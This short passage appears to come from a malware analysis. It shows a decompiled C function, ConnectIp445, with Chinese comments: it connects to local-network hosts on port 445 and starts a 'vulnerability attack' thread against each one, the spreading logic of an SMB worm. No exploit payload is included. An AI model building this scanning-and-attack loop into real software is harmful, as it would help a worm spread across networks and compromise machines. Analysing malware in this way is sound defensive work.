 1 int __cdecl ConnectIp445(int RemoteIp)
2 {
3 void *v1; // eax@2
4 void *v2; // esi@2
5
6 if ( ConnectRemote445(RemoteIp) > 0 ) // 连接局域网IP，445端口
7 {
8 v1 = beginthreadex(0, 0, VulnerabilityAttack, RemoteIp, 0, 0);// 漏洞攻击
9 v2 = v1;
10 if ( v1 )
11 {
12 if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
13 TerminateThread(v2, 0);
14 CloseHandle(v2);
15 }
16 }
17 InterlockedDecrement(&FileName[268]);
18 endthreadex(0);
19 return 0;
20 }